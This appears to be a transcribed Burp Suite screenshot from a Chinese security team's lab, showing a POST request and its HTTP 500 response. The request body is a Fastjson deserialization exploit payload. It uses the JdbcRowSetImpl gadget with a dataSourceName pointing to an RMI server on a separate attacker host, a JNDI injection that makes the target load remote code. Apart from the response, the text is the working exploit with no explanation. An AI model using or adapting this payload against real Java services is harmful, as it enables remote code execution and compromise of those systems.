 发送 取消 < ▼ > ▼ 目标: http://192.168.182.129:8090
请求
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host:192.168.182.129:8090
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 167
10
11 {
12 "b":{
13 "@type":"com.sun.rowset.JdbcRowSetImpl",
14 "dataSourceName":"rmi://192.168.182.128:1099/TouchFile",
15 "autoCommit":true
16 }
17 }
18
响应
Raw Headers Hex
1 HTTP/1.1 500
2 Content-Type: application/json
3 Content-Length: 137
4 Date: Thu, 22 Jul 2021 13:40:53 GMT
5 Connection: close
6
7 {
8 "timestamp":1626961253904,
9 "status":500,
10 "error":"Internal Server Error",
11 "message":"set property error, autoCommit",
12 "path":"/"
13 }
灼剑安全团队